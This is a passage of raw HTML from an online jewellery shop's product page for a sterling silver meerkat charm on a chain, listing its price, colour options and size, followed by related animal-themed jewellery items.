href="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio.jpg"><img width="416" height="555" src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-416x555.jpg" class="" alt="Sterling Silver Meerkat Charm on Chain - Goldfish Jewellery Design Studio" data-caption="" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio.jpg" data-large_image="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio.jpg" data-large_image_width="768" data-large_image_height="1024" decoding="async" srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-416x555.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-225x300.jpg 225w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio.jpg 768w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4-100x100.jpg" data-thumb-alt="Sterling Silver Meerkat Charm on Chain - Goldfish Jewellery Design Studio" data-thumb-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4.jpg"><img width="416" height="584" src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4-416x584.jpg" class="" alt="Sterling Silver Meerkat Charm on Chain - Goldfish Jewellery Design Studio" data-caption="" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4.jpg" data-large_image="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4.jpg" data-large_image_width="729" data-large_image_height="1024" decoding="async" srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4-416x584.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4-214x300.jpg 214w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Meerkat-Charm-on-Chain-Goldfish-Jewellery-Design-Studio-4.jpg 729w" sizes="(max-width: 416px) 100vw, 416px" /></a></div></div></div><div class="summary entry-summary"><h1 class="product_title entry-title">Sterling Silver Meerkat Charm on Chain</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>640.00</bdi></span></p><form class="cart" action="https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/" method="post" enctype='multipart/form-data'><div class="wc-pao-addons-container"><div id="wc-pao-addon-3965-0" class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-3965-0  " data-product-name="Sterling Silver Meerkat Charm on Chain" data-product-tax-status="none" >
<label for="addon-3965-0" class="wc-pao-addon-name" data-addon-name="Colour Options" data-has-per-person-pricing="" data-has-per-block-pricing=""><h2 class="wc-pao-addon-name" data-addon-name="Colour Options" data-has-per-person-pricing="" data-has-per-block-pricing="">Colour Options  <em class="required" aria-hidden="true">*</em></h2>
</label><div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-3965-0">
<select
class="wc-pao-addon-field wc-pao-addon-select"
name="addon-3965-0"
id="addon-3965-0"
data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
required				><option value="">Select an option...</option><option
data-raw-price=""
data-price="0"
data-price-type="quantity_based"
value="sterling-silver-charm-on-chain-1"
data-label="Sterling Silver Charm on Chain"
>
Sterling Silver Charm on Chain</option><option
data-raw-price="105.00"
data-price="105"
data-price-type="quantity_based"
value="rose-gold-plated-charm-on-chain-2"
data-label="Rose Gold Plated Charm on Chain"
>
Rose Gold Plated Charm on Chain (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>105.00</span>)</option><option
data-raw-price="105.00"
data-price="105"
data-price-type="quantity_based"
value="yellow-gold-plated-charm-on-chain-3"
data-label="Yellow Gold Plated Charm on Chain"
>
Yellow Gold Plated Charm on Chain (+<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;</span>105.00</span>)</option>
</select></div></div><div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="excl" data-tax-display-mode="excl" data-price="640" data-raw-price="640" data-product-id="3965"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div><div class="quantity">
<label class="screen-reader-text" for="quantity_696ba0b2682c1">Sterling Silver Meerkat Charm on Chain quantity</label>
<input
type="number"
id="quantity_696ba0b2682c1"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="3965" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">CC.AFRMDMRCATSS</span></span>
<span class="posted_in">Categories: <a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/" rel="tag">Sterling Silver Charm on Chain</a>, <a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/" rel="tag">Sterling Silver Jewellery</a></span>
<span class="tagged_as">Tags: <a href="https://www.goldfishjewellery.co.za/product-tag/animals/" rel="tag">animals</a>, <a href="https://www.goldfishjewellery.co.za/product-tag/charm-on-chain/" rel="tag">charm on chain</a>, <a href="https://www.goldfishjewellery.co.za/product-tag/meercat/" rel="tag">meercat</a></span></div><div class="addtoany_header">Share</div><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://www.goldfishjewellery.co.za/product/sterling-silver-meerkat-charm-chain/" data-a2a-title="Sterling Silver Meerkat Charm on Chain"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-meerkat-charm-chain%2F&amp;linkname=Sterling%20Silver%20Meerkat%20Charm%20on%20Chain" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-meerkat-charm-chain%2F&amp;linkname=Sterling%20Silver%20Meerkat%20Charm%20on%20Chain" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.goldfishjewellery.co.za%2Fproduct%2Fsterling-silver-meerkat-charm-chain%2F&amp;linkname=Sterling%20Silver%20Meerkat%20Charm%20on%20Chain" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img data-lazyloaded="1" src="[data-uri]" width="16" height="16" data-src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Description					</a></li><li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
Additional information					</a></li><li role="presentation" class="reviews_tab" id="tab-title-reviews">
<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
Reviews (0)					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>Description</h2><p>Sterling silver Meerkat charm on a 45cm chain. Standing tall and with an ever watchful eye to the African sky&#8230; the sentinels of the bushveld; this little handcrafted Meercat charm will steal your heart.</p><p><b>S</b><strong>ize:</strong> 22mm | <strong>Weight:</strong> 2.25g</p><p><a href="https://www.goldfishjewellery.co.za/product-tag/charm-on-chain/">Check out our growing charm on chain collection here!</a></p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><h2>Additional information</h2><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">Weight</th><td class="woocommerce-product-attributes-item__value">2.25 g</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th><td class="woocommerce-product-attributes-item__value">22 mm</td></tr></table></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title">
Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div><section class="up-sells upsells products"><h2>You may also like&hellip;</h2><ul class="products columns-3"><li class="product type-product post-2081 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-animals product_tag-crocodile product_tag-reptile product_tag-wildlife has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-crocodile-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Goldfish-Jewellery-Design-Studio-53-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Crocodile Earrings" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Goldfish-Jewellery-Design-Studio-53-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Goldfish-Jewellery-Design-Studio-53-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Goldfish-Jewellery-Design-Studio-53-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Goldfish-Jewellery-Design-Studio-53-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Goldfish-Jewellery-Design-Studio-53-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Goldfish-Jewellery-Design-Studio-53-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/09/Goldfish-Jewellery-Design-Studio-53.jpg 768w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Crocodile Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>490.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-crocodile-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2081" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2081" data-product_sku="EA.WATMDCROCSSS" aria-label="Add to cart: &ldquo;Sterling Silver Crocodile Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Crocodile Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2081" class="screen-reader-text">
</span></li><li class="product type-product post-361 status-publish instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-jewellery product_tag-marine product_tag-nature product_tag-ocean product_tag-perlemoen product_tag-ring product_tag-sea product_tag-shell product_tag-silver product_tag-stack-ring product_tag-sterling-silver product_tag-venus-ear has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-venus-ear-stack-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-112-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Venus Ear Stack Ring" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-112-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-112-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-112-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-112-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-112-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-112-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Goldfish-Jewellery-Design-Studio-112.jpg 768w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Venus Ear Stack Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-venus-ear-stack-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_361" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="361" data-product_sku="RI.STAMDPERLMSS" aria-label="Add to cart: &ldquo;Sterling Silver Venus Ear Stack Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Venus Ear Stack Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_361" class="screen-reader-text">
</span></li><li class="product type-product post-443 status-publish last instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-adjustable product_tag-animals product_tag-cat product_tag-jewellery product_tag-pet product_tag-ring product_tag-silver product_tag-sterling-silver product_tag-wraparound-ring has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-cat-wraparound-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Sterling-Silver-Wraparound-Cat-Ring-Goldfish-Jewellery-Design-Studio-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Wraparound Cat Ring - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Sterling-Silver-Wraparound-Cat-Ring-Goldfish-Jewellery-Design-Studio-324x324.png 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Sterling-Silver-Wraparound-Cat-Ring-Goldfish-Jewellery-Design-Studio-100x100.png 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Sterling-Silver-Wraparound-Cat-Ring-Goldfish-Jewellery-Design-Studio-416x416.png 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Sterling-Silver-Wraparound-Cat-Ring-Goldfish-Jewellery-Design-Studio-150x150.png 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Sterling-Silver-Wraparound-Cat-Ring-Goldfish-Jewellery-Design-Studio-300x300.png 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/Sterling-Silver-Wraparound-Cat-Ring-Goldfish-Jewellery-Design-Studio.png 600w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Wraparound Cat Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>700.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-cat-wraparound-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_443" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="443" data-product_sku="RI.WRA3DCATWRSS" aria-label="Add to cart: &ldquo;Sterling Silver Wraparound Cat Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Wraparound Cat Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_443" class="screen-reader-text">
</span></li><li class="product type-product post-223 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-animals product_tag-cub product_tag-earrings product_tag-lion product_tag-africa product_tag-silver product_tag-south-africa product_tag-sterling-silver product_tag-wildlife has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-lion-cub-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="270" height="270" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-158.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Lion Cub Earrings" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-158.jpg 270w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-158-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-158-150x150.jpg 150w" data-sizes="auto, (max-width: 270px) 100vw, 270px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Lion Cub Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-lion-cub-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_223" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="223" data-product_sku="EA.AFRSLCUBMDSS" aria-label="Add to cart: &ldquo;Sterling Silver Lion Cub Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Lion Cub Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_223" class="screen-reader-text">
</span></li><li class="product type-product post-3575 status-publish instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-animals product_tag-mens-rings product_tag-wildlife product_tag-wolf has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-wolf-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Wolf-Ring-Goldfish-Jewellery-Design-Studio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Wolf Ring - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Wolf-Ring-Goldfish-Jewellery-Design-Studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Wolf-Ring-Goldfish-Jewellery-Design-Studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Wolf-Ring-Goldfish-Jewellery-Design-Studio-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Wolf-Ring-Goldfish-Jewellery-Design-Studio-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Wolf-Ring-Goldfish-Jewellery-Design-Studio-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/06/Sterling-Silver-Wolf-Ring-Goldfish-Jewellery-Design-Studio.jpg 600w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Wolf Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>1,180.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-wolf-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3575" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="3575" data-product_sku="RI.3D3DLWOLFSS" aria-label="Add to cart: &ldquo;Sterling Silver Wolf Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Wolf Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3575" class="screen-reader-text">
</span></li></ul></section><section class="related products"><h2>Related products</h2><ul class="products columns-3"><li class="product type-product post-232 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-597 product_tag-animals product_tag-earrings product_tag-africa product_tag-meercat product_tag-nature product_tag-silver product_tag-south-africa product_tag-sterling-silver product_tag-wildlife has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-meercat-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-205-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Meercat Earrings" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-205-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-205-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-205-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-205-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Meercat Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>660.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-meercat-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="232" data-product_sku="E.AFRMDMCATHSS" aria-label="Add to cart: &ldquo;Sterling Silver Meercat Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Meercat Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232" class="screen-reader-text">
</span></li><li class="product type-product post-114 status-publish instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-animals product_tag-chameleon product_tag-reptile has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-chameleon-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Chameleon Earrings - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-324x324.png 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-100x100.png 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-416x416.png 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-150x150.png 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio-300x300.png 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Sterling-Silver-Chameleon-Earrings-Goldfish-Jewellery-Design-Studio.png 600w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Chameleon Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-chameleon-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_114" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="114" data-product_sku="EA.GARSMCHAMDSS" aria-label="Add to cart: &ldquo;Sterling Silver Chameleon Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Chameleon Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_114" class="screen-reader-text">
</span></li><li class="product type-product post-241 status-publish last instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-earrings product_tag-597 product_tag-animals product_tag-birds product_tag-earrings product_tag-owl product_tag-silver product_tag-sterling-silver product_tag-studs has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-owl-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/DSC04322-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Owl Earrings" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/DSC04322-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/DSC04322-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/DSC04322-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/DSC04322-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Owl Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-owl-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_241" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="241" data-product_sku="EA.AIRSMSOWLSSS" aria-label="Add to cart: &ldquo;Sterling Silver Owl Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Owl Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_241" class="screen-reader-text">
</span></li></ul></section></div></main></div><div id="secondary" class="widget-area" role="complementary"><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="gamma widget-title">Product Search</span><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Product Categories</span><div class="textwidget"><p><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/"><strong>Sterling Silver Jewellery</strong></a><br />
